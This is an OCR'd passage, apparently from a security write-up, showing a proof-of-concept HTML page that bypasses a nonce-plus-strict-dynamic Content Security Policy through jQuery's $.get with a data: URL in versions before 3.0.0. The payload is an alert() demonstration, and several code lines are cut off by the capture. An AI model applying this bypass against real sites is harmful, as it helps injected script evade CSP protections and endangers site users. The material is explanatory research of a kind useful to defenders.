
block it, but the new one would not). Unfortunately, such a
flaw is likely present in a large number of applications. For
example, here’s an exemplary exploit for applications using
JQuery <3.0.0 using
this vuln
.
<!DOCTYPE html>

<html>

<head>

  <meta charset="utf-8">

  <meta http-equiv="Content-Security-Policy" content="s
      'nonce-booboo' 'strict-dynamic'"> 

  <script nonce='booboo' src="https://code.jquery.com/j
</head> 

<body>

<script nonce=booboo> 

// Patched in jQuery 3.0.0

// See https://github.com/jquery/jquery/issues/2432

// https://www.w3.org/TR/CSP3/#strict-dynamic-usage 

$(function() { 

   // URL control in $.get / $.post is a CSP bypass 

   // for CSP policies using strict-dynamic. 

   $.get('data:text/javascript,"use strict"%0d%0aalert(
});

</script>

</body>
